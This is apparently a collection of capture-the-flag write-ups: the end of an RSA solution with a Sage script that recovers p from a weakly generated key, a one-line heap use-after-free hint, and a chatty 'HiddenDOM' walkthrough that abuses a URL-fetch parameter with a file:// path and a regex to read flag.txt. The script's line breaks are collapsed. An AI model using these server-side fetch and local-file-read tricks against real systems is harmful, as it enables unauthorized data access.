However if $d$ is not known, the only way of decrypting the message is to factor $n$ into $p$ and $q$ and then use them to compute $d$. Since this is extremely hard if $p$ and $q$ are very large, we can consider the cryptosystem secure.
## Cracking the code
We can already see that the script deviates from the standard procedure in that only $p$ is chosen at random. Once $p$ is chosen, $q$ is computed as $q \equiv e^{-1} \bmod p$, meaning that it completely depends from the value of $p$. The script keeps trying new values of $p$ until it finds one such that $q$ is also prime; this is because RSA won't work correctly unless $p$ and $q$ are both prime.
It turns out that we can exploit this fact to decrypt the flag without knowing $d$ or factoring $n$.
$q \equiv e^{-1} \bmod p$ means that $qe \equiv 1 \bmod p$, which in turns means that $qe = kp + 1$ for some integer $k$ (which we don't know).
So far this is not very useful, since we don't know $p$ or $q$, but if we multiply both sides of the equality by $p$, we obtain $pqe = p(kp + 1)$.
Since $pq$ is equal to $n$ and $n$ is part of the RSA public key that we have, we can now compute the left side of the equality.All that is left now is solving a quadratic equation for $p$.
Once we have $p$ we can use it to compute $q = \frac{n}{p}$, then $d \equiv e^{-1} \bmod (p - 1)(q - 1)$ and finally decrypt the key.
Even though we don't know the value of $k$, trying all even integers starting from 2 until we find one such that the equation has a solution only takes a few seconds. We don't need to try odd integers because $pqe$ is the product of three (odd) prime numbers and so it's odd, which means that $p(kp + 1)$ is also odd. This can only be true if $kp + 1$ is odd, and so $kp$ must be even. But since $p$ is odd (no primes other than 2 are even and p is very large), $k$ must be even.
```pythonfrom Crypto.PublicKey import RSAfrom Crypto.Util.number import bytes_to_long, long_to_bytes
with open ('publickey.pem', 'r') as f: pubkey = RSA.importKey(f.read()) with open('flag.encrypted', 'r') as f: ciphertext = bytes_to_long(f.read()) var('p')r = Nonen = pubkey.ne = pubkey.ek = 2
# Try all even integers until we find one such that the equation has a solution## The equation is written as a polynomial so we can force Sage to only look for# integer solutions by using eq.roots and ring=ZZwhile not r: eq = n * e - p * (k * p + 1) r = eq.roots(p, ring=ZZ) k += 2
# We have p, now we can use it to compute q and dp = r[0][0]q = n / pd = inverse_mod(e, (p-1) * (q-1))
# Decrypt the flagplaintext = power_mod(ciphertext, d, n)
# Discard junk at the beginning of the plaintextprint long_to_bytes(plaintext)[-48:]```
TWCTF{9c10a83c122a9adfe6586f498655016d3267f195}
|
Abuese a UAF that is caused by overflowing the **1 BYTE in size** `refcount` of a book struct, get a user-controlled memory region to overlap with that struct and abuse it in the classic UAF way. |
# HiddenDOM?
One of the challenges i participated with was this Web challege called HiddenDOM,
At first glance in the name i knew some "JavaScript HTML DOM Knowledge" is required, hmm let's see.
[]
We're getting here a nicelooking story, and a url :3
let's go inside.
[]
Such a beautiful picure *dazle*
As the usual game, we click on everything,writing jibrish,and trying to see antything we can work with,
oh right.. and opening the source page of course.
Here we go! We have our first lead!
In the source code we see this intresting code[] We can see there is an option to write a URL and clicking Check,
By doing soo, We're discovering a GET option in the url
Which looks like that: http://chal.noxale.com:5588/index.php?target=
Lets try to do this thingie:
http://chal.noxale.com:5588/index.php?target=http://chal.noxale.com:5588/index.php
Why? because its requesting from us to write a URL there.
Why not trying to put the site URL itself?
Hey, Intesting.. look what we got:
[]
Looks like it Printed in this textarea a part from the html code?
intersting.. maybe we can later use this intersing mechanism.
Lets look around in the interesting looking Javascript we saw in the Source code,
In our first interesting code there are 3 variables which are a bit difficult to understand:
_0x3bc3 , _frss , _xEger
We can see that _0x3bc3 is a list?
and the other variables are using some items from that list.
Some things represents Hexdecimal, and some just for the choise of the coder.
In firefox by clicking on the Keyboard on F12, we can work with a tool called a Console,
which can help us to understand client sided javascript which the page holds.
by working with the console we can understand abit more about them,by it translating to us humans the meaning.
lets call that variable _0x3bc3 and see what it holds:
[]
Alright... some human laguage!
lets try to translate the Javascript Code, in our beloved Notepadd++ by putting each name in its called place:
[]
Alright! We have a DOM!looking at it we can see there is an input which this script creates,
lets call the most called variable there,
_xEger in our Console, lets see what it dose:
[]
Intersting indeed, as we saw in our "Translated Code" it actually dose creates a new input which called "expression".
Maybe it works like our previous discovery, "target", maybe its a GET parameter as well?
And also by looking closely we can see that its default input is this string:" /<[^<>]{1,}hidden[^<>]{1,}>/ "
I donno it looks like some sort of regex?
lets try to add this new discovery to our URL, with a bit of a twist,
instead of its default, lets write that: /<[^<>]{1,}id[^<>]{1,}>/
and lets see what we got.
We try this URL: http://chal.noxale.com:5588/index.php?expression=/<[^<>]{1,}id[^<>]{1,}>/&target=http://chal.noxale.com:5588
[]
OMG! It Actually changed somthing!
We got a new line, in our previous try we didnt have that line:
form action="index.php" id="main_form" style="position:sticky;" So it did represented a sort of a regex filter!
So what we have here?
We have expression, which represents the regex filter.
And we have target, which represents the URL
What we saw in out gameplay?
When we write the URL in targe, the sites "reads the file" from our distant web server,
And a regex in our expression, tels the site which in our "readed file" to filter out and to print in our text box aree.
We know our goal right?
Every CTF has a goal, and as the name posses, we need to capture a flag.
I didn't wrote my first hint in the source code earlier, in this long last story telling,
I saw this hint :
[]
As we know, ngnix/apache etc... there is always a default directory for a site server to work from,
And this hint tells us, there is a file in the web server default directory, which called flag.txt .
Of course it missleading at first, becuase as we all try at first to write this location file in our main url, to try our luck.
But yeah.. as we can see...
[]
It is forbidden. :3
looking back in our previous work,
We have an awsome tools, target, and expression.
Maybe we can use those tools to extract the content of that flag.txt file.
But how can we try our luck? and tell those tools to tell the site to enter its own domain, and files and read their contents?
Sometime in your life, you know that webrowsers can see content of files in your own computer,
while looks somthing like that : file:///{My_File_location}/{Name_of_File}.{Extention}
lets try that thingie!
[]
Woah! we can guess it worked?!?!?!
Cuz that textarea is there but its blanked!
Ohhhhh!! right!! the regex!!!
Lets look again at this thingie in expression:
/<[^<>]{1,}id[^<>]{1,}>/
I think what it dose, it searches for the somthing which holds the the string id which its location is inside a place which starts which < and ends with >
looking back in our previous challenges there is a specific way for a flag looks:
here is an example for a flag: noxCTF{somthing somthing somthing}
in our regex thingie in expression, lets for it to look like somthing which tells that thing:
search for nothing, but include all things inside those curly brackets {}.
lets try this regex thingie: /{[^{}]{0,}[^{}]{0,}>/ # i donno it looks like an ascii picture of some sort haha :3
[]
OMG!!! IT WORKED!!!
Hurry!! HURRY !! GODD DAMMIT PUT IT FAST AND EARN THOSE GOD DAMM POINTS!
[]
And thats how babies are made.....
